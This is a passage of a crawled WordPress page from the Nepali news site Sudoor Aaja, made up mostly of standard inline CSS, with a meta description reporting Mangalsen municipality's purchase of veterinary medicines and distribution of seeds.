

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/05/19/4372/
body_size: 22373
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        मंगलसेन नगरको पशुसेवाद्वारा  अत्यावश्यक औसधि खरिद &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; मंगलसेन नगरको पशुसेवाद्वारा  अत्यावश्यक औसधि खरिद Comments Feed" href="https://sudooraaja.com/2020/05/19/4372/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F05%2F19%2F4372%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F05%2F19%2F4372%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="मंगलसेन नगरको पशुसेवाद्वारा  अत्यावश्यक औसधि खरिद"/><meta property="og:type" content="article"/><meta property="og:description" content="मंगलसेन नगरपालिका पशुसेवा कार्यालयले पशुबस्तुका लागि अत्यावश्यक २५ ओटा औसधि खरिद गरेकाे छ । ९९ हजार ९९३ रुपैयाँको लागतमा अत्यावश्यक अाैषधि खरिद गरिएको हाे । यस्तै २० हजारकाे लागतमा १ पिस बडिजाे क्यास्टेटर खरिद गरि ल्याईएकाे पशुसेवा शाखाप्रमुख नेत्रबहादुर कठायतले बताउनुभयो । यस्तै मंगलसेन नगरपालिका कृषि विकास शाखाले उन्नत जातकाे मकै र तरकारीको बीउ बितरण [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/05/19/4372/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/05/Untitled-3.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes 